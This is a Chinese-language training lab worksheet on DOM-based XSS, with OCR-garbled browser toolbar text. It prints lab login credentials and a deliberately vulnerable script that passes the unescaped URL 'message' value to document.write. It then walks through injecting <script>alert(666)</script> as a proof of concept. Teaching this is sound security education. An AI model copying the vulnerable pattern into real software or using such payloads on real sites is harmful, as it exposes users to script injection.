 DOM型XSS
实验目的
通过本实验，掌握XSS漏洞的原理以及根据XSS漏洞不同分类的方法，掌握DOM型XSS的特点。
实验环境
操作机：Win10
用户名：Administrator
密码：Sangfor!7890
靶机：Apache + PHP
实验地址：http://ip/xss/06/index.php
实验原理
在页面URL的位置，传入"message"参数，从而构造Payload使其弹框，掌握DOM型XSS的特点。
实验步骤
1、登陆"Attack"操作机，打开浏览器，访问http://ip/xss/06/index.php
DOM-XSS
192.168.27.76/xss/06/index.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOO
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL
192.168.27.76/xss/06/index.php
2、页面没有任何有用信息，只是把URL地址输入在页面中，右键，查看页面源代码
DOM-XSS
192.168.27.76/xss/06/index.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPA
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE6
192.168.27.76/xss/06/index.php
将页面另存为(P)...
Open SQL Inject Me Sidebar
Open XSS Me Sidebar
查看背景图像(W)
全选(A)
查看页面源代码(V)
查看页面信息(I)
查看元素(Q)
将本页加入 RefControl ...
FoxyProxy Standard
使用 Firebug 查看元素
DOM-XSS http://192.168.27.76/xss/06...
view-source:http://192.168.27.76/xss/06/index.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS E
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
1 <html>
2 <head>
3 <title>DOM-XSS</title>
4 <meta charset="utf-8">
5 </head>
6 <body>
7 <script>
8 var a = document.URL;
9 a = unescape(a);
10 document.write(a.substring(a.indexOf("message=")+8,a.length));
11 </script>
12 </body>
13 </html>
3、从代码中可以看出需要传递"message"的参数，并截取参数后的值写入到页面中，返回页面给"message"参数传递一个值
DOM-XSS http://192.168.27.76/xss/06...
192.168.27.76/xss/06/index.php?message=xss
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYP
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE
xss
4、将"message"参数的值改为payload
<script>alert(666)</script>
弹框
DOM-XSS http://192.168.27.76/xss/06...
ss/06/index.php?message=<script>alert(666)</script> 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
xss
DOM-XSS http://192.168.27.76/xss/06...
192.168.27.76/xss/06/index.php?message=<script>aler 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
666
确定
5、点击"确定"，右击，查看页面源代码，发现提交的payload未写入页面中，说明是DOM型XSS
DOM-XSS http://192.168.27.76/xss/06... http://192.168.27.76/xss/06...
view-source:http://192.168.27.76/xss/06/index.php?me 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYP
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
1 <html>
2 <head>
3 <title>DOM-XSS</title>
4 <meta charset="utf-8">
5 </head>
6 <body>
7 <script>
8 var a = document.URL;
9 a = unescape(a);
10 document.write(a.substring(a.indexOf("message=")+8,a.length));
11 </script>
12 </body>
13 </html>
实验总结